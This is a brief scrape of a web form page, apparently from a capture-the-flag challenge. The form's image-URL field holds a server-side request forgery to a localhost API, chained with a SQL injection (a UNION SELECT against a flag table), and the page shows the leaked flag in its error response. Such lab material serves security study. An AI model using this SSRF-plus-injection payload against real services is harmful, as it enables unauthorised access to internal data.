 Update Listing
Return to Home
Invalid image URL. Please provide a valid image URL. Response was: [ { "id": 1, "username":
"SIVUSCG{whoopsies_SSRF_here!}" }, { "id": 7, "username": "" } ]
Name test
testing
Description
Image URL
http://127.0.0.1:5000/api/users?username=' UNION SELECT id,flag,NULL FROM flag-- -
UPDATE LISTING